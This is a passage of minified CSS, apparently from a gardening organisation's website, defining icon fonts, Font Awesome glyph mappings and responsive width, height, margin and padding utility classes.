span{background:#006e50}.cms-bootstrap button:hover{background-image:none}.cms-bootstrap button:focus:before{display:none}@font-face{font-family:"rhs-icons";src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.rhs-icon{font-family:"rhs-icons";font-weight:400}.rhs-icon-affiliated-societies:before{content:"\f101"}.rhs-icon-agm:before{content:"\f102"}.rhs-icon-baby-care:before{content:"\f103"}.rhs-icon-book:before{content:"\f104"}.rhs-icon-britain-in-bloom:before{content:"\f105"}.rhs-icon-cafe-diy:before{content:"\f106"}.rhs-icon-cafe:before{content:"\f107"}.rhs-icon-calendar:before{content:"\f108"}.rhs-icon-cfsg-leaf:before{content:"\f109"}.rhs-icon-childrens-activities:before{content:"\f10a"}.rhs-icon-clap:before{content:"\f10b"}.rhs-icon-cloakroom:before{content:"\f10c"}.rhs-icon-cog-outline:before{content:"\f10d"}.rhs-icon-crosshairs:before{content:"\f10e"}.rhs-icon-dogs-not-allowed:before{content:"\f10f"}.rhs-icon-dogs:before{content:"\f110"}.rhs-icon-envelope-outline:before{content:"\f111"}.rhs-icon-facebook:before{content:"\f112"}.rhs-icon-favourite:before{content:"\f113"}.rhs-icon-groups:before{content:"\f114"}.rhs-icon-guide-dog:before{content:"\f115"}.rhs-icon-house-tree:before{content:"\f138"}.rhs-icon-info:before{content:"\f116"}.rhs-icon-lawn:before{content:"\f117"}.rhs-icon-leaf-outline:before{content:"\f118"}.rhs-icon-leaf-solid:before{content:"\f119"}.rhs-icon-lightbulb:before{content:"\f11a"}.rhs-icon-logo-badge:before{content:"\f11b"}.rhs-icon-logo-tree:before{content:"\f11c"}.rhs-icon-logo:before{content:"\f11d"}.rhs-icon-map-marker:before{content:"\f11e"}.rhs-icon-no-dogs:before{content:"\f11f"}.rhs-icon-parking:before{content:"\f120"}.rhs-icon-picnics:before{content:"\f121"}.rhs-icon-plant-id:before{content:"\f13a"}.rhs-icon-plants-for-pollinators:before{content:"\f122"}.rhs-icon-plants:before{content:"\f123"}.rhs-icon-plus:before{content:"\f124"}.rhs-icon-pound-sign:before{content:"\f125"}.rhs-icon-questionmark-outline:before{content:"\f126"}.rhs-icon-rake:before{content:"\f127"}.rhs-icon-scent:before{content:"\f128"}.rhs-icon-shopping:before{content:"\f129"}.rhs-icon-smoking:before{content:"\f12a"}.rhs-icon-spade-outline:before{content:"\f12b"}.rhs-icon-spade:before{content:"\f12c"}.rhs-icon-star:before{content:"\f12d"}.rhs-icon-sun:before{content:"\f12e"}.rhs-icon-tip-arrow-down:before{content:"\f12f"}.rhs-icon-toilets:before{content:"\f130"}.rhs-icon-trowel-plant:before{content:"\f139"}.rhs-icon-user-cog-outline:before{content:"\f132"}.rhs-icon-user:before{content:"\f133"}.rhs-icon-watering-can:before{content:"\f134"}.rhs-icon-wheelbarrow:before{content:"\f135"}.rhs-icon-wheelchair-accessible:before{content:"\f136"}.rhs-icon-your-neighbourhood:before{content:"\f137"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.fab,.fal,.far,.fas{font-family:"Font Awesome 5 Pro";font-weight:300}.fa-arrows-alt-h:before{content:"\f337"}.fa-box-ballot:before{content:"\f735"}.fa-carrot:before{content:"\f787"}.fa-chevron-circle-up:before{content:"\f139"}.fa-clipboard-list:before{content:"\f46d"}.fa-exclamation-circle:before{content:"\f06a"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-moon-stars:before{content:"\f755"}.fa-play-circle:before{content:"\f144"}.fa-plus-circle:before{content:"\f055"}.fa-pumpkin:before{content:"\f707"}.fa-question:before{content:"\f128"}.fa-shield:before{content:"\f132"}.fa-shovel:before{content:"\f713"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-sparkles:before{content:"\f890"}.fa-user-friends:before{content:"\f500"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa,.fab,.far,.fas{font-weight:900}.fa-acorn:before{content:"\f6ae"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-archive:before{content:"\f186"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-down:before{content:"\f063"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-bars:before{content:"\f0c9"}.fa-book:before{content:"\f02d"}.fa-bug:before{content:"\f188"}.fa-caret-down:before{content:"\f0d7"}.fa-check-square:before{content:"\f14a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle:before{content:"\f111"}.fa-clipboard-check:before{content:"\f46c"}.fa-coffee:before{content:"\f0f4"}.fa-compress:before{content:"\f066"}.fa-crosshairs:before{content:"\f05b"}.fa-cutlery:before{content:"\f0f5"}.fa-debug:before{content:"\f7f9"}.fa-do-not-enter:before{content:"\f5ec"}.fa-download:before{content:"\f019"}.fa-expand:before{content:"\f065"}.fa-external-link:before{content:"\f08e"}.fa-eye-slash:before{content:"\f070"}.fa-gift:before{content:"\f06b"}.fa-graduation-cap:before{content:"\f19d"}.fa-hand-holding-seedling:before{content:"\f4b7"}.fa-home:before{content:"\f015"}.fa-hourglass-half:before{content:"\f252"}.fa-info:before{content:"\f119"}.fa-key:before{content:"\f084"}.fa-leaf:before{content:"\f06c"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-map-marker:before{content:"\f103"}.fa-paw:before{content:"\f1b0"}.fa-pen:before{content:"\f304"}.fa-pencil-alt:before{content:"\f303"}.fa-phone-square:before{content:"\f098"}.fa-phone:before{content:"\f095"}.fa-pound-sign:before{content:"\f154"}.fa-print:before{content:"\f02f"}.fa-redo:before{content:"\f01e"}.fa-save:before{content:"\f0c7"}.fa-search-plus:before{content:"\f00e"}.fa-share-alt:before{content:"\f1e0"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-ticket:before{content:"\f145"}.fa-times-circle:before{content:"\f057"}.fa-tree-alt:before{content:"\f400"}.fa-upload:before{content:"\f093"}.fa-users:before{content:"\f0c0"}.fa-utensils:before{content:"\f2e7"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab,.far{font-weight:400}.fa-address-book:before{content:"\f2b9"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-baby:before{content:"\f77c"}.fa-bed:before{content:"\f236"}.fa-bicycle:before{content:"\f206"}.fa-bookmark:before{content:"\f02e"}.fa-building:before{content:"\f1ad"}.fa-bus:before{content:"\f207"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-times:before{content:"\f273"}.fa-calendar:before{content:"\f133"}.fa-camera:before{content:"\f030"}.fa-car:before{content:"\f1b9"}.fa-check:before{content:"\f00c"}.fa-chevron-down:before{content:"\f078"}.fa-child:before{content:"\f1ae"}.fa-clock:before{content:"\f017"}.fa-cog:before{content:"\f013"}.fa-cut:before{content:"\f0c4"}.fa-dog-leashed:before{content:"\f6d4"}.fa-door-open:before{content:"\f52b"}.fa-edit:before{content:"\f044"}.fa-envelope:before{content:"\f0e0"}.fa-external-link-alt:before{content:"\f35d"}.fa-eye:before{content:"\f06e"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-info-circle:before{content:"\f05a"}.fa-lightbulb:before{content:"\f0eb"}.fa-list:before{content:"\f03a"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map:before{content:"\f279"}.fa-medkit:before{content:"\f0fa"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-music:before{content:"\f001"}.fa-newspaper:before{content:"\f1ea"}.fa-parking:before{content:"\f540"}.fa-plus:before{content:"\f067"}.fa-question-circle:before{content:"\f059"}.fa-restroom:before{content:"\f7bd"}.fa-search:before{content:"\f002"}.fa-seedling:before{content:"\f4d9"}.fa-ship:before{content:"\f21a"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-sign-out:before{content:"\f08b"}.fa-smoking-ban:before{content:"\f54d"}.fa-square:before{content:"\f0c8"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sync:before{content:"\f021"}.fa-taxi:before{content:"\f1ba"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-train:before{content:"\f238"}.fa-trash-alt:before{content:"\f2ed"}.fa-user:before{content:"\f007"}.fa-utensils-alt:before{content:"\f2e6"}.fa-wheelchair:before{content:"\f193"}@font-face{font-family:"Font Awesome 5 Brands";src:url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}.fa-accessible-icon:before{content:"\f368"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-flickr:before{content:"\f16e"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus:before{content:"\f2b3"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-pagelines:before{content:"\f18c"}.fa-pinterest-p:before{content:"\f231"}.fa-share:before{content:"\f064"}.fa-threads:before{content:"\e618"}.fa-tiktok:before{content:"\e07b"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-youtube:before{content:"\f167"}.is-compact-page .u-compact-page-hide{display:none}.u-cursor-pointer{cursor:pointer}.u-print-block{display:none!important}@media print{.u-print-block{display:block!important}}.u-print-inline{display:none!important}@media print{.u-print-inline{display:inline!important}}.u-print-inline-block{display:none!important}@media print{.u-print-inline-block{display:inline-block!important}}@media print{.u-print-none{display:none!important}}.u-faux-block-link{position:relative}.u-faux-block-link a,.u-faux-block-link abbr[title],.u-faux-block-link__promote{position:relative;z-index:1}.u-faux-block-link__overlay{top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}a.u-faux-block-link__overlay:focus{outline:0}.u-faux-block-link--hover .u-faux-block-link__cta{text-decoration:underline}.u-img-zoom-25{zoom:25%!important}.u-img-zoom-50{zoom:50%!important}.u-img-zoom-75{zoom:75%!important}.u-img-zoom-100{zoom:100%!important}@media (min-width:30em){.u-img-zoom-25-sm{zoom:25%!important}.u-img-zoom-50-sm{zoom:50%!important}.u-img-zoom-75-sm{zoom:75%!important}.u-img-zoom-100-sm{zoom:100%!important}}@media (min-width:46.25em){.u-img-zoom-25-md{zoom:25%!important}.u-img-zoom-50-md{zoom:50%!important}.u-img-zoom-75-md{zoom:75%!important}.u-img-zoom-100-md{zoom:100%!important}}@media (min-width:61.25em){.u-img-zoom-25-lg{zoom:25%!important}.u-img-zoom-50-lg{zoom:50%!important}.u-img-zoom-75-lg{zoom:75%!important}.u-img-zoom-100-lg{zoom:100%!important}}@media (min-width:81.25em){.u-img-zoom-25-xl{zoom:25%!important}.u-img-zoom-50-xl{zoom:50%!important}.u-img-zoom-75-xl{zoom:75%!important}.u-img-zoom-100-xl{zoom:100%!important}}.u-map-embed-overlay{position:relative}.u-map-embed-overlay:before{height:300px;width:100%;content:'';position:absolute}.u-w-25{width:25%!important}.u-w-50{width:50%!important}.u-w-75{width:75%!important}.u-w-100{width:100%!important}.u-w-0{width:0!important}.u-w-1{width:.4045rem!important}.u-w-2{width:.809rem!important}.u-w-3{width:1.618rem!important}.u-w-4{width:2.427rem!important}.u-w-5{width:4.854rem!important}.u-w-auto{width:auto!important}.u-h-25{height:25%!important}.u-h-50{height:50%!important}.u-h-75{height:75%!important}.u-h-100{height:100%!important}.u-h-0{height:0!important}.u-h-1{height:.4045rem!important}.u-h-2{height:.809rem!important}.u-h-3{height:1.618rem!important}.u-h-4{height:2.427rem!important}.u-h-5{height:4.854rem!important}.u-h-auto{height:auto!important}@media (min-width:30em){.u-w-25-sm{width:25%!important}.u-w-50-sm{width:50%!important}.u-w-75-sm{width:75%!important}.u-w-100-sm{width:100%!important}.u-w-0-sm{width:0!important}.u-w-1-sm{width:.4045rem!important}.u-w-2-sm{width:.809rem!important}.u-w-3-sm{width:1.618rem!important}.u-w-4-sm{width:2.427rem!important}.u-w-5-sm{width:4.854rem!important}.u-w-auto-sm{width:auto!important}.u-h-25-sm{height:25%!important}.u-h-50-sm{height:50%!important}.u-h-75-sm{height:75%!important}.u-h-100-sm{height:100%!important}.u-h-0-sm{height:0!important}.u-h-1-sm{height:.4045rem!important}.u-h-2-sm{height:.809rem!important}.u-h-3-sm{height:1.618rem!important}.u-h-4-sm{height:2.427rem!important}.u-h-5-sm{height:4.854rem!important}.u-h-auto-sm{height:auto!important}}@media (min-width:46.25em){.u-w-25-md{width:25%!important}.u-w-50-md{width:50%!important}.u-w-75-md{width:75%!important}.u-w-100-md{width:100%!important}.u-w-0-md{width:0!important}.u-w-1-md{width:.4045rem!important}.u-w-2-md{width:.809rem!important}.u-w-3-md{width:1.618rem!important}.u-w-4-md{width:2.427rem!important}.u-w-5-md{width:4.854rem!important}.u-w-auto-md{width:auto!important}.u-h-25-md{height:25%!important}.u-h-50-md{height:50%!important}.u-h-75-md{height:75%!important}.u-h-100-md{height:100%!important}.u-h-0-md{height:0!important}.u-h-1-md{height:.4045rem!important}.u-h-2-md{height:.809rem!important}.u-h-3-md{height:1.618rem!important}.u-h-4-md{height:2.427rem!important}.u-h-5-md{height:4.854rem!important}.u-h-auto-md{height:auto!important}}@media (min-width:61.25em){.u-w-25-lg{width:25%!important}.u-w-50-lg{width:50%!important}.u-w-75-lg{width:75%!important}.u-w-100-lg{width:100%!important}.u-w-0-lg{width:0!important}.u-w-1-lg{width:.4045rem!important}.u-w-2-lg{width:.809rem!important}.u-w-3-lg{width:1.618rem!important}.u-w-4-lg{width:2.427rem!important}.u-w-5-lg{width:4.854rem!important}.u-w-auto-lg{width:auto!important}.u-h-25-lg{height:25%!important}.u-h-50-lg{height:50%!important}.u-h-75-lg{height:75%!important}.u-h-100-lg{height:100%!important}.u-h-0-lg{height:0!important}.u-h-1-lg{height:.4045rem!important}.u-h-2-lg{height:.809rem!important}.u-h-3-lg{height:1.618rem!important}.u-h-4-lg{height:2.427rem!important}.u-h-5-lg{height:4.854rem!important}.u-h-auto-lg{height:auto!important}}@media (min-width:81.25em){.u-w-25-xl{width:25%!important}.u-w-50-xl{width:50%!important}.u-w-75-xl{width:75%!important}.u-w-100-xl{width:100%!important}.u-w-0-xl{width:0!important}.u-w-1-xl{width:.4045rem!important}.u-w-2-xl{width:.809rem!important}.u-w-3-xl{width:1.618rem!important}.u-w-4-xl{width:2.427rem!important}.u-w-5-xl{width:4.854rem!important}.u-w-auto-xl{width:auto!important}.u-h-25-xl{height:25%!important}.u-h-50-xl{height:50%!important}.u-h-75-xl{height:75%!important}.u-h-100-xl{height:100%!important}.u-h-0-xl{height:0!important}.u-h-1-xl{height:.4045rem!important}.u-h-2-xl{height:.809rem!important}.u-h-3-xl{height:1.618rem!important}.u-h-4-xl{height:2.427rem!important}.u-h-5-xl{height:4.854rem!important}.u-h-auto-xl{height:auto!important}}.u-mw-100{max-width:100%!important}.u-mh-100{max-height:100%!important}.u-mw-none{max-width:none!important}.u-mh-none{max-height:none!important}.u-m-0{margin:0!important}.u-m-t-0{margin-top:0!important}.u-m-r-0{margin-right:0!important}.u-m-b-0{margin-bottom:0!important}.u-m-l-0{margin-left:0!important}.u-m-x-0{margin-right:0!important;margin-left:0!important}.u-m-y-0{margin-top:0!important;margin-bottom:0!important}.u-m-1{margin:.4045rem!important}.u-m-t-1{margin-top:.4045rem!important}.u-m-r-1{margin-right:.4045rem!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-l-1{margin-left:.4045rem!important}.u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2{margin:.809rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-r-2{margin-right:.809rem!important}.u-m-b-2{margin-bottom:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-x-2{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3{margin:1.618rem!important}.u-m-t-3{margin-top:1.618rem!important}.u-m-r-3{margin-right:1.618rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-m-l-3{margin-left:1.618rem!important}.u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4{margin:2.427rem!important}.u-m-t-4{margin-top:2.427rem!important}.u-m-r-4{margin-right:2.427rem!important}.u-m-b-4{margin-bottom:2.427rem!important}.u-m-l-4{margin-left:2.427rem!important}.u-m-x-4{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5{margin:4.854rem!important}.u-m-t-5{margin-top:4.854rem!important}.u-m-r-5{margin-right:4.854rem!important}.u-m-b-5{margin-bottom:4.854rem!important}.u-m-l-5{margin-left:4.854rem!important}.u-m-x-5{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0{padding:0!important}.u-p-t-0{padding-top:0!important}.u-p-r-0{padding-right:0!important}.u-p-b-0{padding-bottom:0!important}.u-p-l-0{padding-left:0!important}.u-p-x-0{padding-right:0!important;padding-left:0!important}.u-p-y-0{padding-top:0!important;padding-bottom:0!important}.u-p-1{padding:.4045rem!important}.u-p-t-1{padding-top:.4045rem!important}.u-p-r-1{padding-right:.4045rem!important}.u-p-b-1{padding-bottom:.4045rem!important}.u-p-l-1{padding-left:.4045rem!important}.u-p-x-1{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2{padding:.809rem!important}.u-p-t-2{padding-top:.809rem!important}.u-p-r-2{padding-right:.809rem!important}.u-p-b-2{padding-bottom:.809rem!important}.u-p-l-2{padding-left:.809rem!important}.u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3{padding:1.618rem!important}.u-p-t-3{padding-top:1.618rem!important}.u-p-r-3{padding-right:1.618rem!important}.u-p-b-3{padding-bottom:1.618rem!important}.u-p-l-3{padding-left:1.618rem!important}.u-p-x-3{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4{padding:2.427rem!important}.u-p-t-4{padding-top:2.427rem!important}.u-p-r-4{padding-right:2.427rem!important}.u-p-b-4{padding-bottom:2.427rem!important}.u-p-l-4{padding-left:2.427rem!important}.u-p-x-4{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5{padding:4.854rem!important}.u-p-t-5{padding-top:4.854rem!important}.u-p-r-5{padding-right:4.854rem!important}.u-p-b-5{padding-bottom:4.854rem!important}.u-p-l-5{padding-left:4.854rem!important}.u-p-x-5{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto{margin:auto!important}.u-m-t-auto{margin-top:auto!important}.u-m-r-auto{margin-right:auto!important}.u-m-b-auto{margin-bottom:auto!important}.u-m-l-auto{margin-left:auto!important}.u-m-x-auto{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:30em){.u-m-0-sm{margin:0!important}.u-m-t-0-sm{margin-top:0!important}.u-m-r-0-sm{margin-right:0!important}.u-m-b-0-sm{margin-bottom:0!important}.u-m-l-0-sm{margin-left:0!important}.u-m-x-0-sm{margin-right:0!important;margin-left:0!important}.u-m-y-0-sm{margin-top:0!important;margin-bottom:0!important}.u-m-1-sm{margin:.4045rem!important}.u-m-t-1-sm{margin-top:.4045rem!important}.u-m-r-1-sm{margin-right:.4045rem!important}.u-m-b-1-sm{margin-bottom:.4045rem!important}.u-m-l-1-sm{margin-left:.4045rem!important}.u-m-x-1-sm{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-sm{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-sm{margin:.809rem!important}.u-m-t-2-sm{margin-top:.809rem!important}.u-m-r-2-sm{margin-right:.809rem!important}.u-m-b-2-sm{margin-bottom:.809rem!important}.u-m-l-2-sm{margin-left:.809rem!important}.u-m-x-2-sm{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-sm{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-sm{margin:1.618rem!important}.u-m-t-3-sm{margin-top:1.618rem!important}.u-m-r-3-sm{margin-right:1.618rem!important}.u-m-b-3-sm{margin-bottom:1.618rem!important}.u-m-l-3-sm{margin-left:1.618rem!important}.u-m-x-3-sm{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-sm{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-sm{margin:2.427rem!important}.u-m-t-4-sm{margin-top:2.427rem!important}.u-m-r-4-sm{margin-right:2.427rem!important}.u-m-b-4-sm{margin-bottom:2.427rem!important}.u-m-l-4-sm{margin-left:2.427rem!important}.u-m-x-4-sm{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-sm{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-sm{margin:4.854rem!important}.u-m-t-5-sm{margin-top:4.854rem!important}.u-m-r-5-sm{margin-right:4.854rem!important}.u-m-b-5-sm{margin-bottom:4.854rem!important}.u-m-l-5-sm{margin-left:4.854rem!important}.u-m-x-5-sm{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-sm{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-sm{padding:0!important}.u-p-t-0-sm{padding-top:0!important}.u-p-r-0-sm{padding-right:0!important}.u-p-b-0-sm{padding-bottom:0!important}.u-p-l-0-sm{padding-left:0!important}.u-p-x-0-sm{padding-right:0!important;padding-left:0!important}.u-p-y-0-sm{padding-top:0!important;padding-bottom:0!important}.u-p-1-sm{padding:.4045rem!important}.u-p-t-1-sm{padding-top:.4045rem!important}.u-p-r-1-sm{padding-right:.4045rem!important}.u-p-b-1-sm{padding-bottom:.4045rem!important}.u-p-l-1-sm{padding-left:.4045rem!important}.u-p-x-1-sm{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-sm{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-sm{padding:.809rem!important}.u-p-t-2-sm{padding-top:.809rem!important}.u-p-r-2-sm{padding-right:.809rem!important}.u-p-b-2-sm{padding-bottom:.809rem!important}.u-p-l-2-sm{padding-left:.809rem!important}.u-p-x-2-sm{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-sm{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-sm{padding:1.618rem!important}.u-p-t-3-sm{padding-top:1.618rem!important}.u-p-r-3-sm{padding-right:1.618rem!important}.u-p-b-3-sm{padding-bottom:1.618rem!important}.u-p-l-3-sm{padding-left:1.618rem!important}.u-p-x-3-sm{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-sm{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-sm{padding:2.427rem!important}.u-p-t-4-sm{padding-top:2.427rem!important}.u-p-r-4-sm{padding-right:2.427rem!important}.u-p-b-4-sm{padding-bottom:2.427rem!important}.u-p-l-4-sm{padding-left:2.427rem!important}.u-p-x-4-sm{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-sm{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-sm{padding:4.854rem!important}.u-p-t-5-sm{padding-top:4.854rem!important}.u-p-r-5-sm{padding-right:4.854rem!important}.u-p-b-5-sm{padding-bottom:4.854rem!important}.u-p-l-5-sm{padding-left:4.854rem!important}.u-p-x-5-sm{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-sm{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-sm{margin:auto!important}.u-m-t-auto-sm{margin-top:auto!important}.u-m-r-auto-sm{margin-right:auto!important}.u-m-b-auto-sm{margin-bottom:auto!important}.u-m-l-auto-sm{margin-left:auto!important}.u-m-x-auto-sm{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-sm{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:46.25em){.u-m-0-md{margin:0!important}.u-m-t-0-md{margin-top:0!important}.u-m-r-0-md{margin-right:0!important}.u-m-b-0-md{margin-bottom:0!important}.u-m-l-0-md{margin-left:0!important}.u-m-x-0-md{margin-right:0!important;margin-left:0!important}.u-m-y-0-md{margin-top:0!important;margin-bottom:0!important}.u-m-1-md{margin:.4045rem!important}.u-m-t-1-md{margin-top:.4045rem!important}.u-m-r-1-md{margin-right:.4045rem!important}.u-m-b-1-md{margin-bottom:.4045rem!important}.u-m-l-1-md{margin-left:.4045rem!important}.u-m-x-1-md{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-md{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-md{margin:.809rem!important}.u-m-t-2-md{margin-top:.809rem!important}.u-m-r-2-md{margin-right:.809rem!important}.u-m-b-2-md{margin-bottom:.809rem!important}.u-m-l-2-md{margin-left:.809rem!important}.u-m-x-2-md{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-md{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-md{margin:1.618rem!important}.u-m-t-3-md{margin-top:1.618rem!important}.u-m-r-3-md{margin-right:1.618rem!important}.u-m-b-3-md{margin-bottom:1.618rem!important}.u-m-l-3-md{margin-left:1.618rem!important}.u-m-x-3-md{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-md{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!im